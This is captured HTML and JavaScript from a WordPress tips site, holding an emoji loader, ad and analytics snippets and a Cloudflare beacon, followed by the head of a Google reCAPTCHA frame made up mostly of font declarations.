const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tips-and-tricks.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>
	@media (min-width: 980px) {
		.asc-footer {
			left: var(--sticky-footer) !important;
		}
	}

:root {
	--sticky-footer: 0px;
}
	#webasc-sticky-footer{
		position: relative;
		isolation: isolate;
	}
	#webasc-sticky-footer::after{
		position: absolute;
		content: '';
		left: -50vw;
		right: -50vw;
		background-color: white;
		border-top: 1px solid #eff0f1;
		top: -15px;
		bottom: 0;
		z-index: -1;
	}
</style>

<script type="text/javascript" >
	var pageEl = document.querySelector('.main-container');
   	var root = document.querySelector(':root');
   	pageEl && root && root.style.setProperty('--sticky-footer', (pageEl.offsetLeft + 30) + 'px');
</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function () {
	var testGroup = (function () {
		var key = window.wp_inf_post ? 'InfScroll' : 'Gallery';
		var val = window.wb_test_group ? window.wb_test_group.toUpperCase() : 'A';

		return [key, val].join('_');
	})();

	window.dataLayer = window.dataLayer || [];
	window.dataLayer.push({'event': 'ab_test_registered', 'abtest': testGroup});

	var googletag = window.googletag = window.googletag || {};
	googletag.cmd = googletag.cmd || [];
	googletag.cmd.push(function () {
		window.wb_test_name && googletag.pubads().setTargeting(window.wb_test_name, testGroup);
		window.getUtmCampaignForDfp && 'function' === typeof window.getUtmCampaignForDfp && googletag.pubads().setTargeting('campaign', window.getUtmCampaignForDfp());
		window.getUtmTermForDfp && 'function' === typeof window.getUtmTermForDfp && googletag.pubads().setTargeting('campaign_term_tat', window.getUtmTermForDfp());
	});
})();
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(dfpAdUnit, dfpAdId){
	if (window.wp_page_type !== 'post') {
		return;
	}
	
	var wrapper = document.createElement('center');
	wrapper.classList.add('sticky-footer-ad-display');
	
	var ad = document.createElement('div');
	ad.id = dfpAdId;
	ad.dataset.aaad = true;
	ad.dataset.aaAdunit = dfpAdUnit;
	ad.classList.add('asc-footer');
	
	wrapper.appendChild(ad);
	document.body.appendChild(wrapper);
})('/21633373859/TAT_Adhesion', 'webasc-sticky-footer');
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function() {	
		var bydata = window.bydata || {}
		window.bydata = bydata;
		(function () {
			var d = document, t = 'script', o = d.createElement(t),
				s = d.getElementsByTagName(t)[0];
			o.async = true;
			o.src = 'https://s3.us-east-2.amazonaws.com/telemetry.bydata/Weblog/bydataAnalytics.js?cId=asc95589';
			s.parentNode.insertBefore(o, s);
			o.addEventListener('load', function (e) {
				bydata.ready = true
			}, false);
		})();
})();

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
window.checkForInfinityAds = function () {
	setTimeout(function () {
		window.asc = window.asc || {};
		window.asc.cmd = window.asc.cmd || [];
		window.asc.cmd.push(function(){ window.asc.processAdsOnPage(); });
		
		// Make sure images are loaded
		//initLayzr();
		new Layzr({
			selector: '[data-layzr]',
			attr: 'data-layzr',
			threshold: 75,
		});
	}, 100);
}

window.checkForInfinityAds();
</script>
<!-- end Simple Custom CSS and JS -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7daa2ca536924086ac76a598e53e3026","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcNzpYUAAAAAP2CpKVCheUGDz2BSA2WjwR7Kha5&co=aHR0cHM6Ly93d3cudGlwcy1hbmQtdHJpY2tzLmNvOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fuzog55mdih0
body_size: 48737
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="cawUJew0lbhZyfpziV1owA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
